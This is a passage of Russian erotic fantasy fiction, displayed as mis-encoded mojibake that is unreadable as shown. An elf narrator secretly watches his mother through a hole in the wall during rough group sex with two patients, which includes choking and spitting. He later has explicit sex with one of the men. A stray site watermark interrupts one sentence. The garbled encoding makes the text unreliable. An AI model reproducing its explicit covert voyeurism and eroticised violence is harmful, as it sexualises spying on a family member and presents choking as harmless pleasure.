ïðèñûëàþò ñþäà åäó è äðóãèå ïðèïàñû. Âûñòðîèëè äîìà è íàçíà÷èëè ñâîèõ óïðàâëåíöåâ. Íàãíàëè òðåíåðîâ äëÿ îáó÷åíèÿ íàðîäà Êàðõà âîåííîìó ìàñòåðñòâó. Áûëî ýòî óæå îêîëî ñîðîêà ëåò íàçàä è ñåé÷àñ íàðîä Êàðõà âîñïðèíèìàþò ýòî âñå êàê äàííîñòü, à â çàìåí áåñïðåêîñëîâíî îòïðàâëÿþò ñâîèõ ëþäåé íà çàùèòó ëþáûõ âîåííûõ èíòåðåñîâ Àðêàíèè.</p><p>Íî ýòî åùå íå âñå. Âíåçàïíî îñòðîâ Êàðõà ïðîñëàâèëñÿ ñðåäè áîãàòûõ ëþäåé êàê ìåñòî, ãäå íåòó ìíîãèõ ïðàâèë áîëüøîé çåìëè. Õîòèòå âûïèòü çàïðåù¸ííîãî ïîéëà èëè âûêóðèòü ÷òî-òî êðîìå òàáàêà? Âàì ñþäà. Õîòèòå çàíÿòüñÿ ñåêñîì ñ íàëîæíèöàìè ñî âñåãî ìèðà, êîòîðûõ ñþäà ïðèâîçÿò êàê òðîôåè èëè ïîïûòàòü ñ÷àñòüÿ ñ ìåñòíûìè æåíùèíàìè? Âàì îïÿòü ñþäà.</p><p>Êðîìå òîãî, Êàðõà ñòàë îòëè÷íûì ìåñòîì äëÿ ðàáîòíèêîâ ïî æåëåçó, õîðîøèõ ñïåöèàëèñòîâ â âîåííîì ìàñòåðñòâå èëè ëåêàðåé.</p><p>Âîò òàê ÿ ñþäà è ïîïàë. Ìû æèëè â Âèíòåðôåëüñêèõ ëåñàõ, íî îòåö óìåð ïîñëå ðàíåíèÿ íà îõîòå êîãäà ìíå áûëî äåâÿòü. Ó íàñ áûëè áîëüøèå òðóäíîñòè ñ äåíüãàìè èç-çà ýòîãî è ìàòü âìåñòå ñî ìíîé îòïðàâèëàñü ñþäà. Ìàòü áûëà òðàâíèöåé, åé ïðèøëîñü íåìíîãî ïîäó÷èòüñÿ è ñåé÷àñ îíà äîñòàòî÷íî âîñòðåáîâàííûé ëåêàðü â îäíîé èç äåðåâåíü. Ñ òîãî âðåìåíè ïðîøëî óæå n ëåò. ß ðàáîòàþ â òàâåðíå ïîâàðîì, à ïî âå÷åðàì ïîìîãàþ ìàìå ñ áîëüíûìè.</p><p>Ìû æèâåì â öåíòðàëüíîé äåðåâíå, èìåííî â êîòîðîé è ñîáèðàþòñÿ âñå ïðèåçæèå. Îòðàâëåíèå ìåñòíîé âûïèâêîé, ññàäèíû è ïîðåçû èç-çà äðàê — ýòè ëþäè îñíîâíûå êëèåíòû ó ìàòåðè. Áûâàþò ïðàâäà è ÷òî-òî ïîñåðüåçíåé, îñîáåííî âî âðåìÿ âîéí. Íî îá ýòîì ìíå íå õî÷åòñÿ ðàññêàçûâàòü.</p><p>Ïîäõîäÿ ê íàøåìó äîìó, ÿ óâèäåë òóñêëûé ñâåò â êîìíàòå, ãäå ìàìà ðàáîòàåò ñ êëèåíòàìè. Ýòî ìîãëî çíà÷èòü äâå âåùè: ëèáî îíà ðàáîòàåò, ëèáî...</p><p>Çàéäÿ â äîì, ÿ ñïåöèàëüíî ñèëüíî õëîïíóë äâåðüþ. Èç åå ðàáî÷åé êîìíàòû ïîñëûøàëñÿ øóì è ìíå íàâñòðå÷ó âûáåæàëà ìàòü. Îíà áûëà çàïõàíà, åå âîëîñû ðàñòðåïàíû. ß ñðàçó ïîíÿë, ÷åì îíà áûëà çàíÿòà. Ìàòåðè áûëî ñîðîê âîñåìü ëåò, íî ïî ìåðêàì ýëüôîâ ýòî åðóíäà. Îíà âûãëÿäåëà êàê äâàäöàòè ëåòíÿÿ äåâî÷êà. Îíà áûëà ñðåäíåãî ðîñòà ñ áëåäíîé, êàê è ó ìåíÿ êîæåé. Ñâåòëûå âîëîñû è áîëüøèå ãîëóáûå ãëàçà. Íà íåé áûëà ðóáàøêà ñ ðàññò¸ãíóòûìè âåðõíèìè ïóãîâèöàìè ñêâîçü êîòîðóþ âèäíåëèñü íàáóõøèå ñîñêè.</p><p>Îíà îïÿòü çàíèìàëàñü ñåêñîì ñ ïàöèåíòîì. ß ïîíèìàë, ÷òî åé ýòî íóæíî, ìóæà äàâíî íå áûëî, à ïîòðåáíîñòü â ñåêñå íèêòî íå îòìåíÿë. Îíà ñ÷èòàëà ìåíÿ âñå åùå ðåáåíêîì è íå äóìàëà, ÷òî ÿ ìîãó î ÷åì-òî äîãàäàòüñÿ.</p><p>— Îé! Ïðèâåò, ìèëû. Êàê òâîè äåëà? — çàñòåãèâàÿ ðóáàøêó çâîíêèì ãîëîñîì ñêàçàëà ìàòü.</p><p>— Âñå õîðîøî, ñåãîäíÿ áûëî ìàëî êëèåíòîâ ÿ íå ñèëüíî óñòàë. — ñêàçàë ÿ è íàïðàâèëñÿ íàâåðõ â ñâîþ êîìíàòó.</p><p>— Òû íà ðàáîòå êóøàë? ß ìîãó òåáå ðàçîãðåòü ÷òî-íèáóäü.</p><p>— Íååå, ñïàñèáî. Ñïàòü õî÷åòñÿ. — óñòàëûì ãîëîñîì ñêàçàë ÿ.</p><p>— Òîãäà ñïîêîéíîé íî÷è, ñîëíûøêî. — ñêàçàëà ìíå ìàìà è óëûáíóëàñü.</p><p>Â êîìíàòå ÿ ñíÿë ñ ñåáÿ òåïëûå âåùè è óëåãñÿ íà êðîâàòü. ß íå çàæèãàë ñâå÷è, à ïðîñòî ëåæàë â òåìíîòå è æäàë. Ïðèìåðíî ÷åðåç òðèäöàòü ìèíóò ÿ ïîíÿë, ÷òî ïîðà! È ñòàë òèõî ñïóñêàòüñÿ âíèç.</p><p>Âîçìîæíà ìàòü è äóìàëà, ÷òî ÿ íå çíàþ î åå ïîõîæäåíèÿõ, íî âîò òî÷íî íå ìîãëà ïðåäïîëîæèòü, ÷òî ÿ íà ýòè ïîõîæäåíèÿ åùå è ñìîòðþ. Ïî ñîñåäñòâó ñ åå êàáèíåòîì áûëà êóõíÿ â ñòåíå êîòîðîé áûëà äàâíî ìíîé ñäåëàíà ùåëü.</p><p>Âïåðâûå ÿ çàñòàë ìàòü ñ ìóæ÷èíîé â âîñåìíàäöàòü ëåò. ß âíåçàïíî âåðíóëñÿ äîìîé è óñëûøàë ñòîíû èç åå êàáèíåòà. Òîãäà ÿ ïûòàëñÿ ïîäñìàòðèâàòü ÷åðåç çàìîê è ñ òîãî âðåìåíè äåëàþ ýòî ïîñòîÿííî. ×åðåç ùåëü áûëî âèäíî âñþ êîìíàòà î÷åíü õîðîøî, íóæíî áûëî òîëüêî íå øóìåòü.</p><p>Â êîìíàòå áûëî ìíîãî øêàôîâ è ñòîëîâ, íà êîòîðûõ ëåæàëè ìàìèíû ïðåïàðàòû, áèíòû è èíñòðóìåíòû. Ñëåâà ó ñòåíû ñòîÿëè äâå êðîâàòè, à ïî÷òè â ñàìîì öåíòðå êóøåòêà ñ ëàìïîé.</p><p>Íà êóøåòêå ëåæàëà ìîÿ ìàòü. Ðóáàøêà áûëà ðàññò¸ãíóòà èç-ïîä íåå âûãëÿäûâàëè íåáîëüøèå áóãîðêè ãðóäè ñ òîð÷àùèìè ñîñêàìè. Åå ñâåòëûå âîëîñû áûëè ðàñïóùåíû, à íàä åå ëèöîì ñòîÿë ìóæ÷èíà. Îí áûë âûñîêèé, ñ ñìóãëîé êîæåé. Îí áûë ïîëíîñòüþ ãîëûé, â ïîëóìðàêå áûëè îò÷åòëèâî âèäåí åãî ìîùíûé òîðñ. Åãî ÷ëåí áûë î÷åíü áîëüøîé è äëèííûé, îí ëåæàë íà ëèöå ìàòåðè, à îíà âîäèëà ïî íåìó ÿçûêîì è ðóêàìè. Ñ äðóãîé ñòîðîíû êóøåòêè áûë åùå îäèí ìóæ÷èíà. Îí áûë íèæå, íî ñ òàêèì æå êðåïêèì òîðñîì. Îí ñïóñòèë øòàíû ñ ìàòåðè è âïèëñÿ â åå ïðîìåæíîñòü ãóáàìè. Íå ÷àñòî ÿ âèäåë åå ñ äâóìÿ ìóæ÷èíàìè.</p><p>Ìóæ÷èíà ó åå ëèöà ñòàë âîäèòü ñâîèì ÷ëåíîì ïî åå ãóáàì, à ïîòîì ïîãðóçèë åãî â ðîò. Ìàòü îïóñòèëà ðóêè íà êóøåòêó è ïîëíîñòüþ îòäàëàñü ñâîåìó ëþáîâíèêó. Îí ñòàðàëñÿ çàñóíóòü ñâîé èíñòðóìåíò âñå ãëóáæå, ìîæíî áûëî äàæå ðàññìîòðåòü, êàê îí âõîäèë â îáëàñòè ãîðëà. Ìàòü âûãíóëàñü. Íî íå èç-çà íåïðèÿòíûõ îùóùåíèé â ãîðëå, à èç-çà ðàáîòû äðóãîãî ëþáîâíèêà.</p><p>×åðåç íåñêîëüêî ñåêóíä îíà îòòîëêíóëà âåðõíåãî ìóæ÷èíó, ñõâàòèëà çà âîëîñû òîãî, ÷òî áûë âíèçó è âïèëàñü â åãî ãóáû. Âåðõíèé íåäîëãî äóìàÿ ïîäòÿíóë ìàòü çà áåäðà. Îíà âñå ïîíÿëà. Âûñòàâèëà ïîïó è âûãíóëàñü. Îäèí ÷ëåí âîøåë ñçàäè, à äðóãîé ñïåðåäè.</p><p>Êîìíàòà íàïîëíèëàñü òîìíûìè ñòîíàìè. Åå ëþáîâíèê ñ áîëüøîé ñêîðîñòüþ âãîíÿë ÷ëåí ñçàäè, à ìàòü ñ ëþáîâüþ ðàáîòàëà ðòîì íàä äîñòîèíñòâîì äðóãîãî ìóæ÷èíû.</p><p>Ïîñëå íåñêîëüêèõ ìèíóò ìàòü ñëåçëà ñ ÷ëåíà è ïðîòÿæíî, íî òèõî çàñòîíàëà è çàäðîæàëà. Ìóæ÷èíû ïåðåãëÿíóëèñü è óëûáíóëèñü.</p><p>— Âòîðîé ðàç? Íó è ñêîëüêî òû ìîæåøü çà íî÷ü? — ñ óõìûëêîé ñïðîñèë îäèí.</p><p>— Ëó÷øå çàêðîé ðîò è åáè ìåíÿ. — ñêàçàëà ìàòü.</p><p>Ïàðåíü ïîæàë ïëå÷àìè.</p><p>— Íó ðàç òû òàêàÿ ñêâåðíîñëîâíàÿ, òî áóäó ñ òîáîé ãîâîðèòü íà òâîåì ÿçûêå.</p><p>Òîò, ÷òî áûë ñçàäè ñõâàòèë ìàòü çà âîëîñû è ïîòàùèë ê ñòåíêå. Ìàòü ïûòàëàñü ÷òî-òî ñêàçàòü, íî îí çàòêíóë åå ðîò ÷ëåíîì. Îí ñèäåëà ó íåãî ìåæäó íîã ïðèæàòàÿ ê ñòåíå, à îí çàãîíÿë ñâîé ÷ëåí åé ïî ñàìûå ÿéöà. Ìàòü ïóñêàëà ñëþíè è òùåòíî ïûòàëàñü õâàòàòü âîçäóõ.</p><p>Âîçìîæíî ìíå ñòîèëî çàâîëíîâàòüñÿ? Íååååò. ß íå ïåðâûé ðàç âèæó òàêîå. Ìàòü î÷åíü ëþáèò æåñòêèé ñåêñ. Äà è êóäà ìíå ëåçòü. Ìîé äðóæîê óæå äàâíî ñòîÿë êàê êàìåííûé è ÿ áûë çàíÿò òîëüêî èì è ñîçåðöàíèåì.</p><p>— Äàé åå óæå îòäûøàòüñÿ — ñêàçàë âòîðîé.</p><p>Ìóæ÷èíà âûòàùèë ÷ëåí. Âñå åå òåëî áûëî â ñîáñòâåííûõ ñëþíÿõ, ãëàçà ñëåçèëèñü, íî íà ëèöå áûëà óëûáêà.</p><p>— È ýòî âñå, ÷òî ìîæåòå? — âûçûâàþùèé ñïðîñèëà ìàòü.</p><p>Ïàðíè îïÿòü óõìûëüíóëèñü. Îíà âñòàëà è ïîäîøëà ê ñèäÿùåìó íà êóøåòêå.</p><p>— À òû òàê è áóäåøü ñìîòðåòü, êàê ìåíÿ åáóò? — îïÿòü âûçûâàþùè ñïðîñèëà ìàòü è âëåïèëà åìó ïîùå÷èíó.</p><p>Ïàðåíü ñõâàòèë åå çà ãîðëî è ïëþíóë â ëèöî. Öâåò ëèöà ñìåíèëñÿ ñ áëåäíîãî íà êðàñíûé, à ïàðåíü âñå ïðîäîëæàë ñæèìàòü ãîðëî.</p><p>— Òåáå òàê íðàâèòñÿ, ñóêà? — ãðîçíî, íî âñå åùå äîñòàòî÷íî òèõî ñïðîñèë îí.</p><p>Âòîðîé óæå ïðèëåã íà êóøåòêó.</p><p>— Äàâàé ýòó ñóêó ñþäà! — ñêàçàë îí.</p><p>Îíè ïîñàäèëè ìàòü ñâåðõó. Òîò, ÷òî áûë âíèçó çàãíàë ÷ëåí â åå ïðîìåæíîñòü, à âòîðîé â ïîïó. Îíè íå ñòàëè æäàòü, ïîêà ïîïà ïðèâûêíåò â ðàçìåðó, à ïðîñòî ñòàëè åå òðàõàòü. Îíè âûêðó÷èâàëè åå ñîñêè, õâàòàëè ñî âñåé ñèëû çà ãîðëî è âîëîñû. Âñå åå òåëî áûëî êðàñíûì îò òàêîãî ñåêñà, à íà ëèöå áûëè òîëüêî ýìîöèè ðàäîñòè è êàéôà.</p><p>Ïðîøëî ìèíóò ïÿòü â òàêîì ðåæèìå, çà êîòîðûå ìàòü ðàçà ÷åòûðå <p>áèëàñü â êîíâóëüñèÿõ. Íàêîíåö îíè îáà âûíóëè ñâîè ÷ëåíû è ñáðîñèëè ìàòü íà ïîë. Îíà íå ìîãëà øåâåëèòüñÿ. Åùå ïàðà ñåêóíä è èõ äðóæêè âûðàçèëè ñâîþ ïðèçíàòåëüíîñòü ïîðöèåé ãóñòîé ñïåðìû, êîòîðàÿ â áîëüøèõ êîëè÷åñòâàõ çàáðûçãàëà âñå òåëî ìàìà. Â ýòîò ñàìûé ìîìåíò ïðèøåë è ìîé ôèíàë.</p><p>Ïàðíè îñåëè íà êóøåòêè ÷òîáû îòäûøàòüñÿ, ìàòü âàëÿëàñü íà ïîëó â ñïåðìå, à ÿ áûñòðî íàòÿíóë øòàíû è òèõî îòïðàâèëñÿ íàâåðõ. Ïåðåä òåì êàê óéòè ìíå íà ñåêóíäó ïîêàçàëîñü, ÷òî îäèí èç ïàðíåé ïîñìîòðåë ïðÿìî íà ìåíÿ. ß äàæå íà ñåêóíäó îïåøèë, íî ïîòîì ïîíÿâ, ÷òî ñ òîé ñòîðîíû ìåíÿ íåâîçìîæíî óâèäåòü óñïîêîèëñÿ è ïîáåæàë â ñâîþ êîìíàòó.</p><p>Ñïàë â ýòó íî÷ü ÿ îòëè÷íî. Óòðî âñòðåòèëî ìåíÿ ëó÷àìè ñîëíöà â îêíî, ÷òî â ýòèõ êðàÿõ áûâàåò ðåäêî. ß âñòàë è ïîäîø¸ë ê çåðêàëó. Â çåðêàëå íà ìåíÿ ñìîòðåë ñðåäíåãî ðîñòà ïàðåíåê ñ îñòðîêîíå÷íûìè óøàìè. Ïî ÷åëîâå÷åñêèì ìåðêàì ó ìåíÿ áûëî î÷åíü ìèëîå, íî æåíñòâåííîå ëèöî. Êàê è ó ìàòåðè ñâåòëûå äëèííûå âîëîñû, ÷óòü íå äîõîäÿùèå äî ïëå÷à. ß áûë õóäîé ïàðåíü, òàê ÷òî ñ çàâèñòüþ ñìîòðåë â÷åðà íà òåõ ïàðíåé, êîòîðûå èãðàëè ñâîèìè ìûøöàìè.</p><p>Îäåâøèñü ÿ ñïóñòèëñÿ âíèç, êàê âñåãäà âêóñíî ïàõëî ñâåæèì õëåáîì, êîòîðûé íàì ïðèíîñèëà ñîñåäêà. Âíåçàïíî èç êóõíè ÿ óñëûøàë ìóæñêèå ãîëîñà è ÷åðåç íåñêîëüêî ñåêóíä ÿ èõ óâèäåë. Ýòî áûëè òå ñàìûå ïàðíè.</p><p>Â ñâåòå äíÿ ÿ ìîã ëó÷øå èõ ðàññìîòðåòü. Îáà áûëè ñìóãëûìè, ñ íåîáû÷íûìè ÷åðòàìè ëèöà. Âîëîñû èõ áûëè òåìíûìè è ãóñòûìè. Ó òîãî, ÷òî íèæå ðîñòîì áûëà áîðîäêà.</p><p>— Ïðèâåò, ñîíÿ. — ñêàçàëà ìàìà.</p><p>— Çíàêîìüñÿ. Ýòî Äæåðàðä è Áýíè, îíè ìîè íîâûå ïàöèåíòû. À ýòî Àëüô — ìîé ñûí. — ïðîäîëæèëà ìàòü.</p><p>ß ïîæàë èì ðóêè è ñåë çà ñòîë. Äæåðàðä áûë òåì âûñîêèì ïàðíåì, à Áýíè ñ áîðîäîé. Ìíå áûëî íåëîâêî ïîñëå â÷åðàøíåãî, íî ÷åðåç ïàðó ìèíóò ðàçãîâîðà ýòà íåëîâêîñòü óøëà. Ïàðíè áûëè î÷åíü äðóæåëþáíûìè è âåñåëûìè. Îêàçàëîñü, îíè ïðèåõàëè ñþäà ñ þãà, ìîþ ìàòü èì ïîðåêîìåíäîâàë èõ äðóã. Ó îáîèõ áûëè ñòàðûå ðàíû, êîòîðûå íå çàæèâàëè äî êîíöà è åñòåñòâåííî ìàòü âçÿëàñü èõ ëå÷èòü. Îíè ðàññêàçûâàëè î ñâîåé ðîäèíå, Áæóæåðáå. Ýòà ñàìûé þã íàøåé ñòðàíû. Òàì êàæäûé äåíü ñâåòèò ñîëíöå, òåïëîå ìîðå è ðàñòóò ìíîæåñòâî ôðóêòîâ. Êàê áû ìíå õîòåëîñü ïîáûâàòü òàì.</p><p>— À òû ÷åì çàíèìàåøüñÿ, Àëüô? — ñïðîñèë Áýíè è âûáèë ìåíÿ èç ìîèõ ìå÷òàíèé.</p><p>— Ðàáîòàåò â ìåñòíîé òàâåðíå. — íå äàâ ìíå ñêàçàòü ïåðåáèëà ìàòü.</p><p>— Íî ýòî âðåìåííî. ß õî÷ó ïîñòóïèòü â àêàäåìèþ â Îðåíå. — ñêàçàë ÿ.</p><p>— Âàó! Îðåí — ýòî ìîé ðîäíî äîì — ñêàçàë Äæåðàðä.</p><p>— Îòëè÷íî ìåñòî, òåáå òàì ïîíðàâèòñÿ! — äîáàâèë îí.</p><p>Ìû ïîçàâòðàêàëè, è ìàìà ïðèãëàñèëà Áåíè íà ïðîöåäóðû â ñâîé êàáèíåò, à ìû îñòàëèñü íà óáîðêå ñòîëà. Ïîêà ìû ìûëè ïîñóäó Äæåðàðä âñå ïîñìàòðèâàë íà ìåíÿ, êàê áóäòî ïûòàÿñü ÷òî-òî ñêàçàòü. Ìíå áûëî íåëîâêî èç-çà ýòîãî è ÿ ñïðîñèë åãî ñàì.</p><p>— Òû ÷òî-òî ñêàçàòü ìíå õî÷åøü? — ñ óëûáêîé ñïðîñèë ÿ.</p><p>— Íó... òóò òàêîå äåëî... — ñêàçàë îí.</p><p>— Äà ëàäíî òåáå, íå òÿíè!</p><p>— Â îáùåì ÿ çàìåòèë â÷åðà, ÷òî êòî-òî çà íàìè ïîäñìàòðèâàåò... — ñêàçàë Äæåðàðä</p><p>ß ïîáëåäíåë åùå ñèëüíåå. Âñå æå íå ïîêàçàëîñü.</p><p>— Äà ëàäíî ïàðåíü, íå ïóãàéñÿ. — ñêàçàë îí òèøå.</p><p>— ß íå ðóãàþ òåáÿ, òû æå ìîëîäîé ïàöàí, íî âñå æå ýòî òâîÿ ìàòü. Íå çíàþ äàæå... òû ïðîñòè, ÷òî ìû â÷åðà òàê ñ íåé îáîøëèñü. Ïðîñòî ïîíèìàåøü, åé â òàêîì âèäå áîëüøå íðàâèòüñÿ. — ïðîäîëæàë îí.</p><p>— ß... ÿ... — ïûòàëñÿ ÷òî-òî ñêàçàòü ÿ.</p><p>Ê ãëàçàì ïîäêàòèëè ñëåçû, è ÿ ðàñïëàêàëñÿ. Ìíå ñòàëî ïî÷åìó-òî î÷åíü ñòûäíî è ÿ ïîáåæàë íàâåðõ.</p><p>— Ýé! Ïàðåíü! — ñëûøàë ÿ â äîãîíêó, íî îáîðà÷èâàòüñÿ íå ñòàë.</p><p>Ïîñëå ýòîãî ðàçãîâîðà ìíå óæå íå õîòåëîñü ñïóñêàòüñÿ, ïîêà îíè íå óéäóò. Ìíå íå õîòåëîñü ñìîòðåòü èì â ãëàçà. Äî ñàãî âå÷åðà ÿ ïðîâàëÿëñÿ íà êðîâàòè. Âäðóã óñëûøàë ñòóê è ìàìèí ãîëîñ. Äâåðü îòêðûëàñü.</p><p>— Àëüô! Òû ÷åãî öåëûé äåíü òóò âàëÿåøüñÿ, íå çàáîëåë? Ñëóøàé ó ìåíÿ ñðî÷íûé ïàöèåíò, íóæíî â äðóãóþ äåðåâíþ äîåõàòü, à Äæåðàðäó íóæíî ïîìåíÿòü ïîâÿçêó ÷åðåç äâà ÷àñà. Ñìîæåøü? — ñêàçàëà ìàòü è âîïðîñèòåëüíî íà ìåíÿ ïîñìîòðåëà.</p><p>ß íå çíàë, ÷òî ñêàçàòü. ß ïîíèìàë ñèòóàöèþ è íå ìîã îòêàçàòü ìàòåðè. È ïðîñòî êèâíóë ãîëîâîé.</p><p>— Òû ìîé ñïàñèòåëü! Âñå, ÿ óáåæàëà. — ñêàçàëà îíà è ïîáåæàëà ê âûõîäó.</p><p>ß óñëûøàë õëîïîê âõîäíîé äâåðè è ïðèñòàëüíî óñòàâèëñÿ íà ÷àñû. ×åðåç äâà ÷àñà...</p><p>×åðåç äâà ÷àñà ÿ ñïóñòèëñÿ âíèç. Áýíè ñïàë â êðåñëå â óãëó çàëà. Äæåðàðäà íå áûëî âèäíî, íî â êàáèíåòå ìàòåðè ãîðåëà ëàìïà. ß çàøåë è îí åñòåñòâåííî îêàçàëñÿ òàì.</p><p>— Òàààê. Ïàðåíü, ñëóøàé. — íà÷àë îí.</p><p>— Åñëè ÿ òåáÿ îáèäåë — ïðîñòè. ß íå õîòåë. Íå õî÷åøü ìåíÿòü èëè âèäåòü ìåíÿ, õîðîøî íå ïðîáëåìà, ïîäîæäó äî çàâòðà.</p><p>— Îíà áóäåò ãíîèòü — ñêàçàë ÿ.</p><p>— Âîó... ýòî íå ïðèÿòíî íî â ëþáî... — îí íå äîãîâîðèë, ÿ ïðåðâàë åãî æåñòîì.</p><p>— ß âñå ñäåëàþ. Ãäå ðàíà?</p><p>Îí ñíÿë ðóáàõó è ïðèñïóñòèë øòàíû. Ðàíà îêàçàëàñü âíèçó æèâîòà.</p><p>— Íóæíî òðóñû è øòàíû ñíÿòü... êîðî÷å ðàçäåâàéñÿ ïîëíîñòüþ. — ñêàçàë ÿ è âçÿë íîâóþ ïîâÿçêó.</p><p>Îí ïîñëóøíî è áûñòðî âñå ñäåëàë. Ðàçâåðíóâøèñü ÿ íà ñåêóíäó çàìåð. Ñåé÷àñ ÿ ìîã ðàññìîòðåòü åãî íàìíîãî ëó÷øå, ÷åì â÷åðà. Åãî ïðîïîðöèè òåëà âûãëÿäåëè èäåàëüíî. Ìûøöû áûëè âèäíû íàìíîãî ëó÷øå, ÷åì â÷åðà. ñïåöèàëüíî äëÿ BestWeapon.ru À âíèçó... ÿ ñòîÿë è ñìîòðåë íà åãî ÷ëåí.</p><p>— Òû â ïîðÿäêå? — ñêàçàë ïàðåíü è âûâåë ìåíÿ èç ñòîëáíÿêà.</p><p>— Ëîæèñü íà êóøåòêó. — áîëåå íàäðûâèñòûì ãîëîñîì ñêàçàë ÿ.</p><p>ß ñíÿë ñòàðóþ ïîâÿçêó, ðàíà ïîä íåé áûëà ïî÷òè íå âèäíà. ß ñòàë âûòèðàòü îñòàòêè ñòàðûõ ëåêàðñòâ, äåëàòü ýòî íóæíî áûëî òðÿïêîé, âûìî÷åííîé â ñïèðòå, íî ìíå ïðîñòî íðàâèëîñü âîäèòü ïî åãî æèâîòó ðóêîé. Ýòî áûëè íåîæèäàííûå îùóùåíèÿ. È ÿ âñå ñìîòðåë íà åãî äîñòîèíñòâî. Âîëîñû íà ÿéöàõ è ñàìîì ñòîëå áûëè àêêóðàòíî ñáðèòû, à íàä íèì îñòàâëåíû. Åãî ãðóäü âçûìàëàñü îò äûõàíèÿ, à æèâîò ïóëüñèðîâàë. ß íå óñïåë îïîìíèòüñÿ, êàê âîäèë ïî åãî æèâîòó óæå äâóìÿ ðóêàìè è òóò ñëó÷èëîñü íå÷òî íåîáû÷íîå.</p><p>Åãî ñòâîë ñòàë ïîäíèìàòüñÿ... Îí ïðèïîäíÿë ãîëîâó è ðåçêî ñõâàòèë ðóáàõó, ïðèêðûâ ñâîé ïàõ.</p><p>— Èèèèçâèèèíè!! — áûñòðî âûãîâîðèë îí.</p><p>— Ýòî ñëó÷àéíîñòü!! — ïðîäîëæàë Äæåðàðä.</p><p>ß ñòîÿë îøàðàøåííûé. Åãî ÷ëåí âñòàë èç-çà ìåíÿ? Ýòè ìûñëè ìåíÿ äèêî âîçáóäèëè. ß ïî÷óâñòâîâàë ñâîé ÷ëåí. Îí ñòàë íàëèâàòüñÿ êðîâüþ.</p><p>ß ñìîòðåë íà íåãî ñ âûïó÷åííûìè ãëàçàìè, à îí íà ìåíÿ. Åãî ãëàçà áåãàëè âíèç è ââåðõ. ß ñàì ïîñìîòðåë âíèç è óâèäåë, ÷òî ìîé ÷ëåí óæå âûïèðàåò èç øòàíîâ. Äæåðàðä ìåäëåííî óáðàë ðóáàøêó ñ ïðîìåæíîñòè. Åãî ñòîÿê áûë ìàêñèìàëüíûì. ×ëåí ñìîòðåë ïðÿìî íà ìåíÿ, à ñ íåãî ñòåêàëè êàïåëüêè ïðîçðà÷íîé æèäêîñòè.</p><p>Äæåðàðä ìîë÷àë è ïðîñòî ñòîÿë íàïðîòèâ ìåíÿ. ß îòâåë âçãëÿä îò åãî äðóæêà è ïîñìîòðåë â ãëàçà.</p><p>— Òû... òû ÷åãî-òî õî÷åøü? — òèõî ñïðîñèë Äæåðàðä.</p><p>— ß íå çíàþ... òî÷íåå íå óâåðåí. — ñêàçàë ÿ.</p><p>Ýòî áûëè íîâûå îùóùåíèÿ, ÿ íèêîãäà íå äóìàë, ÷òî ó ìåíÿ ìîæåò âñòàòü íà ïàðíÿ. À ìîæåò ÿ âñå ýòî âðåìÿ äðî÷èë íå íà ìàìó, à íà åå ëþáîâíèêîâ?</p><p>Ìûñëè òåðÿëèñü â ãîëîâå è ñìåíÿëèñü äðóãèìè. ß è íå çàìåòèë, êàê Äæåðàðä ïîäîøåë áëèæå.</p><p>— Ïîòðîãàé, åñëè õî÷åøü — ñêàçàë îí.</p><p>ß àêêóðàòíî ïðîâåë ïî ñòâîëó ðóêîé. Îí áûë î÷åíü òâåðäûé è ãîðÿ÷èé. Ãîëîâêà áûëà áîëüøîé è åùå áîëåå ãîðÿ÷èå. Ïðîâåäÿ ïî íåé ÿ èñïà÷êàëñÿ â åãî ñìàçêå. ß ñæàë åãî ñòâîë â êóëàê è ñòàë âîäèòü. Åãî ÷ëåí áûë íà óðîâíå ìîåãî æèâîòà. ß ñìîòðåë åìó â ãëàçà è ïðîäîëæàë äðî÷èòü åãî ÷ëåí. Ìíå íðàâèëîñü îùóùàòü åãî â ñâîåé ðóêå.</p><p>— Âîçüìè êðåì... èëè ñëþíó. Åãî íóæíî ñìàçàòü íåìíîãî — øåïîòîì ñêàçàë Äæåðàðä.</p><p>— Íå íóæíî êðåìà, ñàäèñü â êðåñëî. — ñêàçà ÿ.</p><p>Äæåðàä óñåëñÿ, ÿ ðàçäâèíóë åãî íîãè è ïðèìîñòèëñÿ ìåæäó íèõ. ß ñíÿë ñ ñåáÿ æèëåòêó è ðóáàøêó, à çà íåé øòàíû. Åùå ðàç ïîñìîòðåâ â åãî ãëàçà ÿ êîí÷èêîì ÿçûêà îáëèçíóë åãî ãîëîâêó. Âêóñ áûë ñîëåííûé. ß ïðîøåëñÿ ÿçûêîì ïî ãîëîâêå åùå ðàç, çàòåì ïî âñåìó ñòâîëó è íàêîíåö ïîãðóçèë åãî â ðîò.</p><p>Ðîò çàïîëíèëñÿ òåïëîòîé è ñîëîíîâàòûì ïðèâêóñîì. ß ñòàë àêòèâíî âîäèòü ãîëîâîé è ÿçûêîì. Ñòîëüêî ðàç ÿ âèäåë, êàê ýòî äåëàåò ìàòü, íî íå äóìàë, ÷òî áóäó äåëàòü ýòî ñàì. Äæåðàðä ñòàë òÿæåëî äûøàòü. ß óâåëè÷èë òåìï è ñòàë ìàññèðîâàòü îäíîé ðóêîé åãî ÿéöà, à äðóãîé ñâîé ÷ëåí. Â ýòîò ìîìåíò ÿ ÷óâñòâîâàë ñåáÿ òàêèì ñëàáûì è áåñïîìîùíûì. Ñèäåë ìåæäó íîã çäîðîâîãî ìóæèêà è ñîñàë åãî ÷ëåí, íî îò ýòèì ìûñëåé çàâîäèëñÿ åùå ñèëüíåå.</p><p>Äæåðàðä óæå ñòàë íå ïðîñòî òÿæåëî äûøàòü, à ïîñòàíûâàòü. ß íå îñòàíàâëèâàëñÿ.</p><p>— ß ñåé÷àñ êîí÷ó — ïðîøåïòàë Äæåðàðä.</p><p>ß âûíóë åãî ÷ëåí èç ñâîåãî ðòà è ñòàë äðî÷èòü. ß òîæå áûë íà ïåðåäåëå.</p><p>— Åùå... åùå... ä... äààààà — ïðîñòîíàë îí.</p><p>Åãî ÷ëåí âûäàë ïîðöèþ ñïåðìû ïðÿìî íà ìîè ðóêè. ß ÷óâñòâîâàë åãî ãîðÿ÷åå ñåìÿ è â ýòî æå âðåìÿ êîí÷àë ñàì. Ìû îáà ïðîñòîíàëè. Ïîñëå ýòîãî îí îòêèíóëñÿ â êðåñëå, à ÿ ïðèëåã íà åãî íîãó. Òàê ìû ëåæàëè ïàðó ìèíóò. Çàòåì ÿ âñòàë è âûìûë ðóêè. Óêàçàë åìó íà êóøåòêó. Îí ïðèëåã, è ÿ áûñòðî ïîìåíÿë åìó ïîâÿçêó. Ìû íå ãîâîðèëè íè ñëîâà. ß çàáðàë ñâîè âåùè è ïîøåë â ñâîþ êîìíàòó ãîëûì.</p><p>Â êîìíàòå ÿ ëåã íà êðîâàòü è 